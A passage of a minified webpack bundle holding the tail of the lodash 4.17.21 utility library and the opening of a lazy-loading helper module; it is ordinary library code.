ve(t,O(t))}function d(t){return null==t?"":s(t)}var Ni=_e(function(t,n){if(cr(n)||l(n))ve(n,I(n),t);else for(var e in n)P.call(n,e)&&Kt(t,e,n[e])}),zi=_e(function(t,n){ve(n,O(n),t)}),Mi=_e(function(t,n,e,r){ve(n,O(n),t,r)}),Ui=_e(function(t,n,e,r){ve(n,I(n),t,r)}),Bi=He(Qt);var Wi=u(function(t,n){t=g(t);var e=-1,r=n.length,i=2<r?n[2]:Bo;for(i&&p(n[0],n[1],i)&&(r=1);++e<r;)for(var o=n[e],u=O(o),a=-1,c=u.length;++a<c;){var s=u[a],l=t[s];(l===Bo||M(l,V[s])&&!P.call(t,s))&&(t[s]=o[s])}return t}),Fi=u(function(t){return t.push(Bo,Be),uu(Xi,Bo,t)});function Hi(t,n,e){t=null==t?Bo:gn(t,n);return t===Bo?e:t}function Vi(t,n){return null!=t&&nr(t,n,yn)}var qi=Ae(function(t,n,e){t[n=null!=n&&"function"!=typeof n.toString?X.call(n):n]=e},mo(T)),Gi=Ae(function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=X.call(n)),P.call(t,n)?t[n].push(e):t[n]=[e]},f),Ki=u(wn);function I(t){return(l(t)?Ft:Cn)(t)}function O(t){return l(t)?Ft(t,!0):An(t)}var Zi=_e(function(t,n,e){Dn(t,n,e)}),Xi=_e(function(t,n,e,r){Dn(t,n,e,r)}),Ji=He(function(n,t){var e={};if(null!=n)for(var r=!1,i=(t=su(t,function(t){return t=ue(t,n),r=r||1<t.length,t}),ve(n,qe(n),e),r&&(e=_(e,7,We)),t.length);i--;)Yn(e,t[i]);return e});var Yi=He(function(t,n){return null==t?{}:Pn(e=t,n,function(t,n){return Vi(e,n)});var e});function Qi(t,e){var n;return null==t?{}:(n=su(qe(t),function(t){return[t]}),e=f(e),Pn(t,n,function(t,n){return e(t,n[0])}))}var to=ze(I),no=ze(O);function eo(t){return null==t?[]:Za(t,I(t))}var ro=je(function(t,n,e){return n=n.toLowerCase(),t+(e?io(n):n)});function io(t){return po(d(t).toLowerCase())}function oo(t){return(t=d(t))&&t.replace(da,Qa).replace(ma,"")}var uo=je(function(t,n,e){return t+(e?"-":"")+n.toLowerCase()}),ao=je(function(t,n,e){return t+(e?" ":"")+n.toLowerCase()}),co=we("toLowerCase");var so=je(function(t,n,e){return t+(e?"_":"")+n.toLowerCase()});var lo=je(function(t,n,e){return t+(e?" ":"")+po(n)});var fo=je(function(t,n,e){return t+(e?" ":"")+n.toUpperCase()}),po=we("toUpperCase");function ho(t,n,e){return t=d(t),(n=e?Bo:n)===Bo?(e=t,ya.test(e)?t.match(_a)||[]:t.match(ra)||[]):t.match(n)||[]}var go=u(function(t,n){try{return uu(t,Bo,n)}catch(t){return bi(t)?t:new L(t)}}),vo=He(function(n,t){return au(t,function(t){t=jr(t),Yt(n,t,ui(n[t],n))}),n});function mo(t){return function(){return t}}var _o=Ee(),yo=Ee(!0);function T(t){return t}function bo(t){return En("function"==typeof t?t:_(t,1))}var wo=u(function(n,e){return function(t){return wn(t,n,e)}}),jo=u(function(n,e){return function(t){return wn(n,t,e)}});function xo(r,n,t){var e=I(n),i=hn(n,e),o=(null!=t||w(n)&&(i.length||!e.length)||(t=n,n=r,r=this,i=hn(n,I(n))),!(w(t)&&"chain"in t&&!t.chain)),u=wi(r);return au(i,function(t){var e=n[t];r[t]=e,u&&(r.prototype[t]=function(){var t,n=this.__chain__;return o||n?(((t=r(this.__wrapped__)).__actions__=E(this.__actions__)).push({func:e,args:arguments,thisArg:r}),t.__chain__=n,t):e.apply(r,lu([this.value()],arguments))})}),r}function $o(){}var So=Oe(su),Eo=Oe(Da),Co=Oe(za);function Ao(t){return or(t)?Ha(jr(t)):(n=t,function(t){return gn(t,n)});var n}var Io=De(),Oo=De(!0);function To(){return[]}function Lo(){return!1}var Do=Ie(function(t,n){return t+n},0),Ro=Pe("ceil"),ko=Ie(function(t,n){return t/n},1),Po=Pe("floor");var No,zo=Ie(function(t,n){return t*n},1),Mo=Pe("round"),Uo=Ie(function(t,n){return t-n},0);return h.after=function(t,n){if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){if(--t<1)return n.apply(this,arguments)}},h.ary=ii,h.assign=Ni,h.assignIn=zi,h.assignInWith=Mi,h.assignWith=Ui,h.at=Bi,h.before=oi,h.bind=ui,h.bindAll=vo,h.bindKey=ai,h.castArray=function(){var t;return arguments.length?U(t=arguments[0])?t:[t]:[]},h.chain=Fr,h.chunk=function(t,n,e){n=(e?p(t,n,e):n===Bo)?1:$(C(n),0);var r=null==t?0:t.length;if(!r||n<1)return[];for(var i=0,o=0,u=j(dt(r/n));i<r;)u[o++]=a(t,i,i+=n);return u},h.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,i=[];++n<e;){var o=t[n];o&&(i[r++]=o)}return i},h.concat=function(){var t=arguments.length;if(!t)return[];for(var n=j(t-1),e=arguments[0],r=t;r--;)n[r-1]=arguments[r];return lu(U(e)?E(e):[e],c(n,1))},h.cond=function(r){var i=null==r?0:r.length,n=f();return r=i?su(r,function(t){if("function"!=typeof t[1])throw new x(Wo);return[n(t[0]),t[1]]}):[],u(function(t){for(var n=-1;++n<i;){var e=r[n];if(uu(e[0],this,t))return uu(e[1],this,t)}})},h.conforms=function(t){return n=_(t,1),e=I(n),function(t){return nn(t,n,e)};var n,e},h.constant=mo,h.countBy=qr,h.create=function(t,n){return t=Pt(t),null==n?t:Jt(t,n)},h.curry=function t(n,e,r){n=Me(n,8,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.curryRight=function t(n,e,r){n=Me(n,16,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.debounce=ci,h.defaults=Wi,h.defaultsDeep=Fi,h.defer=ft,h.delay=si,h.difference=o,h.differenceBy=$t,h.differenceWith=t,h.drop=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=e||n===Bo?1:C(n))<0?0:n,r):[]},h.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,0,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n):[]},h.dropRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0,!0):[]},h.dropWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0):[]},h.fill=function(t,n,e,r){if(!(c=null==t?0:t.length))return[];e&&"number"!=typeof e&&p(t,n,e)&&(e=0,r=c);var i=t,o=n,u=e,a=r,c=i.length;for((u=C(u))<0&&(u=c<-u?0:c+u),(a=a===Bo||c<a?c:C(a))<0&&(a+=c),a=a<u?0:ki(a);u<a;)i[u++]=o;return i},h.filter=function(t,n){return(U(t)?cu:sn)(t,f(n,3))},h.flatMap=function(t,n){return c(ti(t,n),1)},h.flatMapDeep=function(t,n){return c(ti(t,n),1/0)},h.flatMapDepth=function(t,n,e){return e=e===Bo?1:C(e),c(ti(t,n),e)},h.flatten=Cr,h.flattenDeep=function(t){return(null==t?0:t.length)?c(t,1/0):[]},h.flattenDepth=function(t,n){return(null==t?0:t.length)?c(t,n=n===Bo?1:C(n)):[]},h.flip=function(t){return Me(t,512)},h.flow=_o,h.flowRight=yo,h.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var i=t[n];r[i[0]]=i[1]}return r},h.functions=function(t){return null==t?[]:hn(t,I(t))},h.functionsIn=function(t){return null==t?[]:hn(t,O(t))},h.groupBy=Jr,h.initial=function(t){return(null==t?0:t.length)?a(t,0,-1):[]},h.intersection=q,h.intersectionBy=pt,h.intersectionWith=n,h.invert=qi,h.invertBy=Gi,h.invokeMap=Yr,h.iteratee=bo,h.keyBy=Qr,h.keys=I,h.keysIn=O,h.map=ti,h.mapKeys=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,r(t,n,e),t)}),i},h.mapValues=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,n,r(t,n,e))}),i},h.matches=function(t){return Tn(_(t,1))},h.matchesProperty=function(t,n){return Ln(t,_(n,1))},h.memoize=li,h.merge=Zi,h.mergeWith=Xi,h.method=wo,h.methodOf=jo,h.mixin=xo,h.negate=fi,h.nthArg=function(n){return n=C(n),u(function(t){return Rn(t,n)})},h.omit=Ji,h.omitBy=function(t,n){return Qi(t,fi(f(n)))},h.once=function(t){return oi(2,t)},h.orderBy=function(t,n,e,r){return null==t?[]:kn(t,n=U(n)?n:null==n?[]:[n],e=U(e=r?Bo:e)?e:null==e?[]:[e])},h.over=So,h.overArgs=ae,h.overEvery=Eo,h.overSome=Co,h.partial=pi,h.partialRight=di,h.partition=ni,h.pick=Yi,h.pickBy=Qi,h.property=Ao,h.propertyOf=function(n){return function(t){return null==n?Bo:gn(n,t)}},h.pull=lt,h.pullAll=Ir,h.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,f(e,2)):t},h.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,Bo,e):t},h.pullAt=Or,h.range=Io,h.rangeRight=Oo,h.rearg=hi,h.reject=function(t,n){return(U(t)?cu:sn)(t,fi(f(n,3)))},h.remove=function(t,n){var e=[];if(t&&t.length){var r=-1,i=[],o=t.length;for(n=f(n,3);++r<o;){var u=t[r];n(u,r,t)&&(e.push(u),i.push(r))}zn(t,i)}return e},h.rest=function(t,n){if("function"!=typeof t)throw new x(Wo);return u(t,n=n===Bo?n:C(n))},h.reverse=Tr,h.sampleSize=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),(U(t)?Vt:Wn)(t,n)},h.set=function(t,n,e){return null==t?t:Fn(t,n,e)},h.setWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Fn(t,n,e,r)},h.shuffle=function(t){return(U(t)?qt:Vn)(t)},h.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e=e&&"number"!=typeof e&&p(t,n,e)?(n=0,r):(n=null==n?0:C(n),e===Bo?r:C(e)),a(t,n,e)):[]},h.sortBy=ei,h.sortedUniq=function(t){return t&&t.length?Zn(t):[]},h.sortedUniqBy=function(t,n){return t&&t.length?Zn(t,f(n,2)):[]},h.split=function(t,n,e){return e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),(e=e===Bo?Vo:e>>>0)?(t=d(t))&&("string"==typeof n||null!=n&&!Ci(n))&&!(n=s(n))&&du(t)?ce(vu(t),0,e):t.split(n,e):[]},h.spread=function(e,r){if("function"!=typeof e)throw new x(Wo);return r=null==r?0:$(C(r),0),u(function(t){var n=t[r],t=ce(t,0,r);return n&&lu(t,n),uu(e,this,t)})},h.tail=function(t){var n=null==t?0:t.length;return n?a(t,1,n):[]},h.take=function(t,n,e){return t&&t.length?a(t,0,(n=e||n===Bo?1:C(n))<0?0:n):[]},h.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n,r):[]},h.takeRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!1,!0):[]},h.takeWhile=function(t,n){return t&&t.length?te(t,f(n,3)):[]},h.tap=function(t,n){return n(t),t},h.throttle=function(t,n,e){var r=!0,i=!0;if("function"!=typeof t)throw new x(Wo);return w(e)&&(r="leading"in e?!!e.leading:r,i="trailing"in e?!!e.trailing:i),ci(t,n,{leading:r,maxWait:n,trailing:i})},h.thru=Hr,h.toArray=Di,h.toPairs=to,h.toPairsIn=no,h.toPath=function(t){return U(t)?su(t,jr):y(t)?[t]:E(wr(d(t)))},h.toPlainObject=Pi,h.transform=function(t,r,i){var n,e=U(t),o=e||yi(t)||Oi(t);return r=f(r,4),null==i&&(n=t&&t.constructor,i=o?e?new n:[]:w(t)&&wi(n)?Pt(et(t)):{}),(o?au:pn)(t,function(t,n,e){return r(i,t,n,e)}),i},h.unary=function(t){return ii(t,1)},h.union=Lr,h.unionBy=Dr,h.unionWith=Rr,h.uniq=function(t){return t&&t.length?Jn(t):[]},h.uniqBy=function(t,n){return t&&t.length?Jn(t,f(n,2)):[]},h.uniqWith=function(t,n){return n="function"==typeof n?n:Bo,t&&t.length?Jn(t,Bo,n):[]},h.unset=function(t,n){return null==t||Yn(t,n)},h.unzip=kr,h.unzipWith=Pr,h.update=function(t,n,e){return null==t?t:Qn(t,n,oe(e))},h.updateWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Qn(t,n,oe(e),r)},h.values=eo,h.valuesIn=function(t){return null==t?[]:Za(t,O(t))},h.without=Nr,h.words=ho,h.wrap=function(t,n){return pi(oe(n),t)},h.xor=zr,h.xorBy=Mr,h.xorWith=Ur,h.zip=Br,h.zipObject=function(t,n){return re(t||[],n||[],Kt)},h.zipObjectDeep=function(t,n){return re(t||[],n||[],Fn)},h.zipWith=Wr,h.entries=to,h.entriesIn=no,h.extend=zi,h.extendWith=Mi,xo(h,h),h.add=Do,h.attempt=go,h.camelCase=ro,h.capitalize=io,h.ceil=Ro,h.clamp=function(t,n,e){return e===Bo&&(e=n,n=Bo),e!==Bo&&(e=(e=A(e))==e?e:0),n!==Bo&&(n=(n=A(n))==n?n:0),tn(A(t),n,e)},h.clone=function(t){return _(t,4)},h.cloneDeep=function(t){return _(t,5)},h.cloneDeepWith=function(t,n){return _(t,5,n="function"==typeof n?n:Bo)},h.cloneWith=function(t,n){return _(t,4,n="function"==typeof n?n:Bo)},h.conformsTo=function(t,n){return null==n||nn(t,n,I(n))},h.deburr=oo,h.defaultTo=function(t,n){return null==t||t!=t?n:t},h.divide=ko,h.endsWith=function(t,n,e){t=d(t),n=s(n);var r=t.length,r=e=e===Bo?r:tn(C(e),0,r);return 0<=(e-=n.length)&&t.slice(e,r)==n},h.eq=M,h.escape=function(t){return(t=d(t))&&Hu.test(t)?t.replace(Wu,tc):t},h.escapeRegExp=function(t){return(t=d(t))&&Yu.test(t)?t.replace(Ju,"\\$&"):t},h.every=function(t,n,e){return(U(t)?Da:an)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.find=Gr,h.findIndex=Sr,h.findKey=function(t,n){return Ma(t,f(n,3),pn)},h.findLast=Kr,h.findLastIndex=Er,h.findLastKey=function(t,n){return Ma(t,f(n,3),dn)},h.floor=Po,h.forEach=Zr,h.forEachRight=Xr,h.forIn=function(t,n){return null==t?t:ln(t,f(n,3),O)},h.forInRight=function(t,n){return null==t?t:fn(t,f(n,3),O)},h.forOwn=function(t,n){return t&&pn(t,f(n,3))},h.forOwnRight=function(t,n){return t&&dn(t,f(n,3))},h.get=Hi,h.gt=gi,h.gte=vi,h.has=function(t,n){return null!=t&&nr(t,n,_n)},h.hasIn=Vi,h.head=Ar,h.identity=T,h.includes=function(t,n,e,r){return t=l(t)?t:eo(t),e=e&&!r?C(e):0,r=t.length,e<0&&(e=$(r+e,0)),Ii(t)?e<=r&&-1<t.indexOf(n,e):!!r&&-1<fu(t,n,e)},h.indexOf=function(t,n,e){var r=null==t?0:t.length;return r?fu(t,n,t=(t=null==e?0:C(e))<0?$(r+t,0):t):-1},h.inRange=function(t,n,e){return n=Ri(n),e===Bo?(e=n,n=0):e=Ri(e),(t=t=A(t))>=S(n=n,e=e)&&t<$(n,e)},h.invoke=Ki,h.isArguments=mi,h.isArray=U,h.isArrayBuffer=_i,h.isArrayLike=l,h.isArrayLikeObject=b,h.isBoolean=function(t){return!0===t||!1===t||B(t)&&e(t)==Go},h.isBuffer=yi,h.isDate=H,h.isElement=function(t){return B(t)&&1===t.nodeType&&!Ei(t)},h.isEmpty=function(t){if(null!=t){if(l(t)&&(U(t)||"string"==typeof t||"function"==typeof t.splice||yi(t)||Oi(t)||mi(t)))return!t.length;var n,e=z(t);if(e==Zo||e==Qo)return!t.size;if(cr(t))return!Cn(t).length;for(n in t)if(P.call(t,n))return!1}return!0},h.isEqual=function(t,n){return xn(t,n)},h.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:Bo)?e(t,n):Bo;return r===Bo?xn(t,n,Bo,e):!!r},h.isError=bi,h.isFinite=function(t){return"number"==typeof t&&vt(t)},h.isFunction=wi,h.isInteger=ji,h.isLength=xi,h.isMap=$i,h.isMatch=function(t,n){return t===n||$n(t,n,Je(n))},h.isMatchWith=function(t,n,e){return e="function"==typeof e?e:Bo,$n(t,n,Je(n),e)},h.isNaN=function(t){return Si(t)&&t!=+t},h.isNative=function(t){if(ar(t))throw new L("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Sn(t)},h.isNil=function(t){return null==t},h.isNull=function(t){return null===t},h.isNumber=Si,h.isObject=w,h.isObjectLike=B,h.isPlainObject=Ei,h.isRegExp=Ci,h.isSafeInteger=function(t){return ji(t)&&-Ho<=t&&t<=Ho},h.isSet=Ai,h.isString=Ii,h.isSymbol=y,h.isTypedArray=Oi,h.isUndefined=function(t){return t===Bo},h.isWeakMap=function(t){return B(t)&&z(t)==nu},h.isWeakSet=function(t){return B(t)&&"[object WeakSet]"==e(t)},h.join=function(t,n){return null==t?"":mt.call(t,n)},h.kebabCase=uo,h.last=r,h.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;if(e!==Bo&&(i=(i=C(e))<0?$(r+i,0):S(i,r-1)),n!=n)return Ua(t,Wa,i,!0);for(var o=t,u=n,a=i+1;a--;)if(o[a]===u)return a;return a},h.lowerCase=ao,h.lowerFirst=co,h.lt=Ti,h.lte=Li,h.max=function(t){return t&&t.length?cn(t,T,mn):Bo},h.maxBy=function(t,n){return t&&t.length?cn(t,f(n,2),mn):Bo},h.mean=function(t){return Fa(t,T)},h.meanBy=function(t,n){return Fa(t,f(n,2))},h.min=function(t){return t&&t.length?cn(t,T,In):Bo},h.minBy=function(t,n){return t&&t.length?cn(t,f(n,2),In):Bo},h.stubArray=To,h.stubFalse=Lo,h.stubObject=function(){return{}},h.stubString=function(){return""},h.stubTrue=function(){return!0},h.multiply=zo,h.nth=function(t,n){return t&&t.length?Rn(t,C(n)):Bo},h.noConflict=function(){return ou._===this&&(ou._=Y),this},h.noop=$o,h.now=ri,h.pad=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return!n||n<=r?t:Te(ht(n=(n-r)/2),e)+t+Te(dt(n),e)},h.padEnd=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?t+Te(n-r,e):t},h.padStart=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?Te(n-r,e)+t:t},h.parseInt=function(t,n,e){return n=e||null==n?0:n&&+n,bt(d(t).replace(Qu,""),n||0)},h.random=function(t,n,e){var r;return e&&"boolean"!=typeof e&&p(t,n,e)&&(n=e=Bo),e===Bo&&("boolean"==typeof n?(e=n,n=Bo):"boolean"==typeof t&&(e=t,t=Bo)),t===Bo&&n===Bo?(t=0,n=1):(t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n)),n<t&&(r=t,t=n,n=r),e||t%1||n%1?(r=wt(),S(t+r*(n-t+ja("1e-"+((r+"").length-1))),n)):Mn(t,n)},h.reduce=function(t,n,e){var r=U(t)?Pa:Va,i=arguments.length<3;return r(t,f(n,4),e,i,on)},h.reduceRight=function(t,n,e){var r=U(t)?Na:Va,i=arguments.length<3;return r(t,f(n,4),e,i,un)},h.repeat=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),Un(d(t),n)},h.replace=function(){var t=arguments,n=d(t[0]);return t.length<3?n:n.replace(t[1],t[2])},h.result=function(t,n,e){var r=-1,i=(n=ue(n,t)).length;for(i||(i=1,t=Bo);++r<i;){var o=null==t?Bo:t[jr(n[r])];o===Bo&&(r=i,o=e),t=wi(o)?o.call(t):o}return t},h.round=Mo,h.runInContext=i,h.sample=function(t){return(U(t)?Ht:Bn)(t)},h.size=function(t){var n;return null==t?0:l(t)?Ii(t)?gu(t):t.length:(n=z(t))==Zo||n==Qo?t.size:Cn(t).length},h.snakeCase=so,h.some=function(t,n,e){return(U(t)?za:qn)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.sortedIndex=function(t,n){return Gn(t,n)},h.sortedIndexBy=function(t,n,e){return Kn(t,n,f(e,2))},h.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=Gn(t,n);if(r<e&&M(t[r],n))return r}return-1},h.sortedLastIndex=function(t,n){return Gn(t,n,!0)},h.sortedLastIndexBy=function(t,n,e){return Kn(t,n,f(e,2),!0)},h.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var e=Gn(t,n,!0)-1;if(M(t[e],n))return e}return-1},h.startCase=lo,h.startsWith=function(t,n,e){return t=d(t),e=null==e?0:tn(C(e),0,t.length),n=s(n),t.slice(e,e+n.length)==n},h.subtract=Uo,h.sum=function(t){return t&&t.length?qa(t,T):0},h.sumBy=function(t,n){return t&&t.length?qa(t,f(n,2)):0},h.template=function(u,t,n){var a,c,e=h.templateSettings;n&&p(u,t,n)&&(t=Bo),u=d(u),t=Mi({},t,e,Ue);var r=I(n=Mi({},t.imports,e.imports,Ue)),i=Za(n,r),s=0,e=t.interpolate||ha,l="__p += '",n=k((t.escape||ha).source+"|"+e.source+"|"+(e===Gu?ua:ha).source+"|"+(t.evaluate||ha).source+"|$","g"),o="//# sourceURL="+(P.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++wa+"]")+"\n";if(u.replace(n,function(t,n,e,r,i,o){return e=e||r,l+=u.slice(s,o).replace(ga,nc),n&&(a=!0,l+="' +\n__e("+n+") +\n'"),i&&(c=!0,l+="';\n"+i+";\n__p += '"),e&&(l+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=o+t.length,t}),l+="';\n",e=P.call(t,"variable")&&t.variable){if(ia.test(e))throw new L("Invalid `variable` option passed into `_.template`")}else l="with (obj) {\n"+l+"\n}\n";if(l=(c?l.replace(zu,""):l).replace(Mu,"$1").replace(Uu,"$1;"),l="function("+(e||"obj")+") {\n"+(e?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(c?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+l+"return __p\n}",(n=go(function(){return D(r,o+"return "+l).apply(Bo,i)})).source=l,bi(n))throw n;return n},h.times=function(t,n){if((t=C(t))<1||Ho<t)return[];for(var e=Vo,r=S(t,Vo),r=(n=f(n),t-=Vo,Ga(r,n));++e<t;)n(e);return r},h.toFinite=Ri,h.toInteger=C,h.toLength=ki,h.toLower=function(t){return d(t).toLowerCase()},h.toNumber=A,h.toSafeInteger=function(t){return t?tn(C(t),-Ho,Ho):0===t?t:0},h.toString=d,h.toUpper=function(t){return d(t).toUpperCase()},h.trim=function(t,n,e){return(t=d(t))&&(e||n===Bo)?Ka(t):t&&(n=s(n))?ce(e=vu(t),Ja(e,n=vu(n)),Ya(e,n)+1).join(""):t},h.trimEnd=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.slice(0,oc(t)+1):t&&(n=s(n))?ce(e=vu(t),0,Ya(e,vu(n))+1).join(""):t},h.trimStart=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.replace(Qu,""):t&&(n=s(n))?ce(e=vu(t),Ja(e,vu(n))).join(""):t},h.truncate=function(t,n){var e,r=30,i="...",n=(w(n)&&(e="separator"in n?n.separator:e,r="length"in n?C(n.length):r,i="omission"in n?s(n.omission):i),(t=d(t)).length);if((n=du(t)?(o=vu(t)).length:n)<=r)return t;if((n=r-gu(i))<1)return i;var o,r=o?ce(o,0,n).join(""):t.slice(0,n);if(e!==Bo)if(o&&(n+=r.length-n),Ci(e)){if(t.slice(n).search(e)){var u,a=r;for((e=e.global?e:k(e.source,d(aa.exec(e))+"g")).lastIndex=0;u=e.exec(a);)var c=u.index;r=r.slice(0,c===Bo?n:c)}}else t.indexOf(s(e),n)!=n&&-1<(o=r.lastIndexOf(e))&&(r=r.slice(0,o));return r+i},h.unescape=function(t){return(t=d(t))&&Fu.test(t)?t.replace(Bu,uc):t},h.uniqueId=function(t){var n=++K;return d(t)+n},h.upperCase=fo,h.upperFirst=po,h.each=Zr,h.eachRight=Xr,h.first=Ar,xo(h,(No={},pn(h,function(t,n){P.call(h.prototype,n)||(No[n]=t)}),No),{chain:!1}),h.VERSION="4.17.21",au(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){h[t].placeholder=h}),au(["drop","take"],function(e,r){m.prototype[e]=function(t){t=t===Bo?1:$(C(t),0);var n=this.__filtered__&&!r?new m(this):this.clone();return n.__filtered__?n.__takeCount__=S(t,n.__takeCount__):n.__views__.push({size:S(t,Vo),type:e+(n.__dir__<0?"Right":"")}),n},m.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),au(["filter","map","takeWhile"],function(t,n){var e=n+1,r=1==e||3==e;m.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:f(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}}),au(["head","last"],function(t,n){var e="take"+(n?"Right":"");m.prototype[t]=function(){return this[e](1).value()[0]}}),au(["initial","tail"],function(t,n){var e="drop"+(n?"":"Right");m.prototype[t]=function(){return this.__filtered__?new m(this):this[e](1)}}),m.prototype.compact=function(){return this.filter(T)},m.prototype.find=function(t){return this.filter(t).head()},m.prototype.findLast=function(t){return this.reverse().find(t)},m.prototype.invokeMap=u(function(n,e){return"function"==typeof n?new m(this):this.map(function(t){return wn(t,n,e)})}),m.prototype.reject=function(t){return this.filter(fi(f(t)))},m.prototype.slice=function(t,n){t=C(t);var e=this;return e.__filtered__&&(0<t||n<0)?new m(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==Bo?(n=C(n))<0?e.dropRight(-n):e.take(n-t):e)},m.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},m.prototype.toArray=function(){return this.take(Vo)},pn(m.prototype,function(s,t){var l=/^(?:filter|find|map|reject)|While$/.test(t),f=/^(?:head|last)$/.test(t),p=h[f?"take"+("last"==t?"Right":""):t],d=f||/^find/.test(t);p&&(h.prototype[t]=function(){function t(t){return t=p.apply(h,lu([t],r)),f&&a?t[0]:t}var n,e=this.__wrapped__,r=f?[1]:arguments,i=e instanceof m,o=r[0],u=i||U(e),a=(u&&l&&"function"==typeof o&&1!=o.length&&(i=u=!1),this.__chain__),o=!!this.__actions__.length,c=d&&!a,i=i&&!o;return!d&&u?(e=i?e:new m(this),(n=s.apply(e,r)).__actions__.push({func:Hr,args:[t],thisArg:Bo}),new v(n,a)):c&&i?s.apply(this,r):(n=this.thru(t),c?f?n.value()[0]:n.value():n)})}),au(["pop","push","shift","sort","splice","unshift"],function(t){var e=F[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);h.prototype[t]=function(){var t,n=arguments;return i&&!this.__chain__?(t=this.value(),e.apply(U(t)?t:[],n)):this[r](function(t){return e.apply(U(t)?t:[],n)})}}),pn(m.prototype,function(t,n){var e,r=h[n];r&&(e=r.name+"",P.call(At,e)||(At[e]=[]),At[e].push({name:n,func:r}))}),At[Ce(Bo,2).name]=[{name:"wrapper",func:Bo}],m.prototype.clone=function(){var t=new m(this.__wrapped__);return t.__actions__=E(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=E(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=E(this.__views__),t},m.prototype.reverse=function(){var t;return this.__filtered__?((t=new m(this)).__dir__=-1,t.__filtered__=!0):(t=this.clone()).__dir__*=-1,t},m.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=U(t),r=n<0,i=e?t.length:0,o=function(t,n,e){var r=-1,i=e.length;for(;++r<i;){var o=e[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":n-=u;break;case"take":n=S(n,t+u);break;case"takeRight":t=$(t,n-u)}}return{start:t,end:n}}(0,i,this.__views__),u=o.start,a=(o=o.end)-u,c=r?o:u-1,s=this.__iteratees__,l=s.length,f=0,p=S(a,this.__takeCount__);if(!e||!r&&i==a&&p==a)return ne(t,this.__actions__);var d=[];t:for(;a--&&f<p;){for(var h=-1,g=t[c+=n];++h<l;){var v=s[h],m=v.iteratee,v=v.type,m=m(g);if(2==v)g=m;else if(!m){if(1==v)continue t;break t}}d[f++]=g}return d},h.prototype.at=Vr,h.prototype.chain=function(){return Fr(this)},h.prototype.commit=function(){return new v(this.value(),this.__chain__)},h.prototype.next=function(){this.__values__===Bo&&(this.__values__=Di(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?Bo:this.__values__[this.__index__++]}},h.prototype.plant=function(t){for(var n,e=this;e instanceof zt;)var r=$r(e),i=(r.__index__=0,r.__values__=Bo,n?i.__wrapped__=r:n=r,r),e=e.__wrapped__;return i.__wrapped__=t,n},h.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof m?(t=t,(t=(t=this.__actions__.length?new m(this):t).reverse()).__actions__.push({func:Hr,args:[Tr],thisArg:Bo}),new v(t,this.__chain__)):this.thru(Tr)},h.prototype.toJSON=h.prototype.valueOf=h.prototype.value=function(){return ne(this.__wrapped__,this.__actions__)},h.prototype.first=h.prototype.head,at&&(h.prototype[at]=function(){return this}),h}();"object"==ac(D(32))&&D(32)?(ou._=mu,(T=function(){return mu}.call(L,D,L,O))!==Bo&&(O.exports=T)):i?((i.exports=mu)._=mu,r._=mu):ou._=mu}.call(this)}.call(this,D(12),D(21)(t))},41:function(t,n,e){"use strict";e.r(n);var u,a="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,s="onscroll"in window;function r(t){var 